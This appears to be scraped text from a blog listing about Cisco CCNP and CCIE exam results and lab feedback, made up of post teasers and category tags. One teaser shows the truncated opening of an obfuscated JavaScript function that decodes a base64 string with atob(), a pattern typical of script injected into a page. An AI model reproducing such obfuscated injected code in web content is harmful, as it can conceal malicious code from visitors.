
The first six questions in the exam are experiment...
CONTINUE READING
09
May
CISCO Message
,
Testimonials
,
Update News
5/5 Passed Cisco CCNP 300-410 exam
smoothly in Canada
Posted by
admin
The exam consists of a total of 40 multiple-choice...
CONTINUE READING
lab feedback
cisco Certified Network Professional
Security certificate(1)
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING
CCIE Data Center
,
CCIE Data Centre Design
,
CCIE LAB
,
CISCO
Video